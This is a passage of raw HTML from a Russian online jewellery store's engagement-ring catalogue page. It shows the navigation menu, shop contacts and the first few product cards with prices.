													<a class="dark-color" href="/catalog/kole/shnurki/" title="Шнурки">
														<span>Шнурки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zaponki/" title="Запонки">
										<span>Запонки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaponki/">Запонки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zaponki/muzhskie_1/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/catalog/koltsa/" title="Кольца">
										<span>Кольца</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koltsa/">Кольца</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/obruchalnye/" title="Обручальные">
														<span>Обручальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/zhenskie/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/muzhskie/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/detskie/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани">
														<span>Спаси и Сохрани</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца">
														<span>Помолвочные кольца</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/broshi_bulavki/" title="Броши, булавки">
										<span>Броши, булавки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/broshi_bulavki/">Броши, булавки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/broshi_1/" title="Броши">
														<span>Броши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/bulavki/" title="Булавки">
														<span>Булавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/zvezdy/" title="Звезды">
														<span>Звезды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/igolki/" title="Иголки">
														<span>Иголки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов">
										<span>Браслеты для часов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podveski/" title="Подвески">
										<span>Подвески</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podveski/">Подвески</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/podveski_raznye/" title="Подвески">
														<span>Подвески</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/kresty/" title="Кресты">
														<span>Кресты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/sharmy/" title="Шармы">
														<span>Шармы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/detskie_2/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака">
														<span>Знаки зодиака</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/musulmanskie/" title="Мусульманские">
														<span>Мусульманские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/bukvy/" title="Буквы">
														<span>Буквы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/budda/" title="Будда">
														<span>Будда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/zvezda_davida/" title="Звезда Давида">
														<span>Звезда Давида</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/ikony/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/oberegi/" title="Обереги">
														<span>Обереги</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zazhimy/" title="Зажимы">
										<span>Зажимы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zazhimy/">Зажимы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука">
														<span>Зажимы для галстука</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sergi/" title="Серьги">
										<span>Серьги</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sergi/">Серьги</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/zhenskie_sergi/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/detskie_sergi/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/tsepi/" title="Цепи">
										<span>Цепи</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tsepi/">Цепи</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/tsepi_1/" title="Цепи">
														<span>Цепи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/zhenskie_3/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/muzhskie_3/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/stolovoe_serebro/" title="Столовое серебро">
										<span>Столовое серебро</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stolovoe_serebro/">Столовое серебро</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/lozhki/" title="Ложки">
														<span>Ложки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/vilki/" title="Вилки">
														<span>Вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nozhi/" title="Ножи">
														<span>Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nabory/" title="Наборы">
														<span>Наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки">
														<span>Рюмки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chashki/" title="Чашки">
														<span>Чашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/pialy/" title="Пиалы">
														<span>Пиалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины">
														<span>Кувшины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chayniki/" title="Чайники">
														<span>Чайники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы">
														<span>Сахарницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы">
														<span>Конфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники">
														<span>Подстаканники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/poilniki/" title="Поильники">
														<span>Поильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sovki/" title="Совки">
														<span>Совки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки">
														<span>Ситечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/busy/" title="Бусы">
										<span>Бусы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/busy/">Бусы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные">
														<span>Бусы лечебные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_1/" title="Бусы">
														<span>Бусы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kollektsii/" title="Коллекции">
										<span>Коллекции</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kollektsii/">Коллекции</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия">
														<span>Коллекция Якутия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами">
														<span>Серебро с бриллиантами</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные">
														<span>Часы стальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pirsing/" title="Пирсинг">
										<span>Пирсинг</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pirsing/">Пирсинг</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pirsing/pirsing_1/" title="Пирсинг">
														<span>Пирсинг</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podarochnye_karty/" title="Подарочные карты">
										<span>Подарочные карты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podarochnye_karty/">Подарочные карты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты">
														<span>Подарочные карты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/suveniry/" title="Сувениры">
										<span>Сувениры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/suveniry/">Сувениры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/suveniry_1/" title="Сувениры">
														<span>Сувениры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/breloki/" title="Брелоки">
														<span>Брелоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ruchki/" title="Ручки">
														<span>Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ionizatory/" title="Ионизаторы">
														<span>Ионизаторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/monety/" title="Монеты">
														<span>Монеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/pogremushki/" title="Погремушки">
														<span>Погремушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ikony_1/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки">
														<span>Ложки загребушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков">
														<span>Цепочки для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/chasy/" title="Часы">
										<span>Часы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/chasy/">Часы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/zhenskie_4/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/muzhskie_4/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/shops/" title="Салоны">
						<span>Салоны</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/blog/" title="Блог">
										<span>Блог</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/brands/" title="Бренды">
										<span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Покупателям">
						<span>Покупателям</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Покупателям</a></li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
										<span>Вопрос-ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/delivery/" title="Где купить?">
										<span>Где купить?</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/warranty/" title="Гарантия">
										<span>Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/gift-card/" title="Подарочные карты">
										<span>Подарочные карты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
			<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg svg-cabinet-login"></i>
				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73012297782" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (3012) 29-77-82</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+73012297782" class="dark-color">+7 (3012) 29-77-82</a></li>
																										<li><a rel="nofollow" href="tel:+79247772288" class="dark-color">+7 (924) 777-22-88 </a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
			
		</div>
				</div>
</div>			</div>
		</div>
				<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Помолвочные кольца</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/koltsa/" itemprop="item"><span itemprop="name">Кольца</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/braslety/">Браслеты</a><a class="dark_link" href="/catalog/kole/">Колье</a><a class="dark_link" href="/catalog/zaponki/">Запонки</a><a class="dark_link" href="/catalog/koltsa/">Кольца</a><a class="dark_link" href="/catalog/broshi_bulavki/">Броши, булавки</a><a class="dark_link" href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a><a class="dark_link" href="/catalog/podveski/">Подвески</a><a class="dark_link" href="/catalog/zazhimy/">Зажимы</a><a class="dark_link" href="/catalog/sergi/">Серьги</a><a class="dark_link" href="/catalog/tsepi/">Цепи</a><a class="dark_link" href="/catalog/stolovoe_serebro/">Столовое серебро</a><a class="dark_link" href="/catalog/busy/">Бусы</a><a class="dark_link" href="/catalog/kollektsii/">Коллекции</a><a class="dark_link" href="/catalog/pirsing/">Пирсинг</a><a class="dark_link" href="/catalog/podarochnye_karty/">Подарочные карты</a><a class="dark_link" href="/catalog/suveniry/">Сувениры</a><a class="dark_link" href="/catalog/chasy/">Часы</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Помолвочные кольца</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="4"></span><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/koltsa/obruchalnye/">Обручальные</a><a class="dark_link" href="/catalog/koltsa/zhenskie/">Женские</a><a class="dark_link" href="/catalog/koltsa/muzhskie/">Мужские</a><a class="dark_link" href="/catalog/koltsa/detskie/">Детские</a><a class="dark_link" href="/catalog/koltsa/spasi_i_sokhrani/">Спаси и Сохрани</a></div></div></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				


												<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">

					<div class="js_filter filter_horizontal">
				<div class="bx_filter bx_filter_vertical"></div>
			</div>
				<div class="inner_wrapper">
																										<div class="adaptive_filter">
					<a class="filter_opener"><i></i><span>Фильтр</span></a>
				</div>
				
			
			<!--'start_frame_cache_viewtype-block'-->						
<div class="sort_header view_block">
	<!--noindex-->
		<div class="sort_filter">
											</div>
		<div class="sort_display">	
											<a rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/?display=table" class="sort_btn table "><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
													<div class="ajax_load block">
										<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
								<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_339299" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_339299">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/339299/" class="thumb shine" id="bx_3966226736_339299_pict">
																												<img src="/upload/iblock/264/264a4a342d609fb79611b5ce771f84e8.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="339299" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F339299%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/339299/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036517																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >43 596 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_339299_price">
													от <span class="values_wrapper">37 056.60 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/339299/" data-item="339299">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335866" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335866">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335866/" class="thumb shine" id="bx_3966226736_335866_pict">
																												<img src="/upload/iblock/bb4/bb425fe886d97ce9e3b924602b124a5e.jpg" alt="Сапфир каталог товаров Кольцо из золота с бриллиантом" title="Сапфир каталог товаров Кольцо из золота с бриллиантом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="335866" data-param-item_href="%2Fcatalog%2Fkoltsa%2Fpomolvochnye_koltsa%2F335866%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/koltsa/pomolvochnye_koltsa/335866/" class="dark_link"><span>Кольцо из золота с бриллиантом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036075																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >66 960 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_335866_price">
													от <span class="values_wrapper">56 916 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/koltsa/pomolvochnye_koltsa/335866/" data-item="335866">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_335865" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_335865">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/koltsa/pomolvochnye_koltsa/335865/" class="thumb shine" id="bx_3966226736_335865_pict">
